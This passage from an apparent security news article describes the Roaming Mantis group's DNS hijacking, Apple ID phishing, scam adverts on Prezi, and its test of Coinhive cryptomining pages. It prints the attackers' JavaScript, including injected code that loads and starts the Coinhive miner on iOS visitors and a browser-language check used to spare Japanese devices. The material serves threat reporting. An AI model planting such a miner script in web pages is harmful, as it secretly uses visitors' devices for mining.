DNS configuration. This allows the attackers to redirect the router user's traffic to malicious Android apps disguised as Facebook and Chrome or to Apple phishing pages that were used to steal Apple ID credentials.

Recently, Kaspersky has discovered that this group is testing a new monetization scheme by redirecting iOS users to pages that contain the Coinhive in-browser mining script rather than the normal Apple phishing page. When users are redirected to these pages, they will be shown a blank page in the browser, but their CPU utilization will jump to 90% or higher.



#### **Coinhive**

This is caused by the page utilizing the Coinhive mining script shown below.

```
if (isios) {//window.alert(getString(1));
    //window.location.href = "http://security.apple.com/";
    document.writeln("<script src=\'https://coinhive.com/lib/coinhive.min.js\'><" + "/script>");
    document.writeln("<script>");
   document.writeln("
                          var miner = new CoinHive.Anonymous(\'MbGzUiVDoyfIbIEP80XETUUCxqBg0baC\');");
   document.writeln("
                         miner.start();");
    document.writeln("</" + "script>");
```
#### **Coinhive Mining Script**

The day after the GReAT discovered this new page, the attackers reverted back to redirecting to the Apple phishing page, so this appears to be a test that is not ready for full release.# **Limited hacking of Japanese devices**

After Japanese researchers started releasing reports regarding Roaming Mantis, the group is making an effort to avoid hacking Japanese devices.

On landing pages that users were redirected to, Kaspersky noticed that there was JavaScript that checked if the device's language was set to "ja" or Japanese. If the ja language was detected, the page would not offer any malicious applications or redirects to the visitor.

```
if ((navigator.language || navigator.browserLanguage).toLowerCase().startsWith("ja")) {
} else {
                                                                                          Checking
   var u = navigation.userAgent;var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1;
    var isi0S = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (isAndroid) {
```
#### **for Japanese Browser Language**

## **Spreading via scam adverts on Prezi.com**

This group appears to also be taking a page out of the Adware handbook by promoting scam sites for adult videos, games, music, and downloads.

These scam sites are being promoted through Prezi.com, a presentation sharing site, where the group would create page that contain links to URLS at https://tinyurl.com. When a visitor goes to these urls, though, they will be redirected to various scam sites as shown below.



#### **Prezi.com Ads**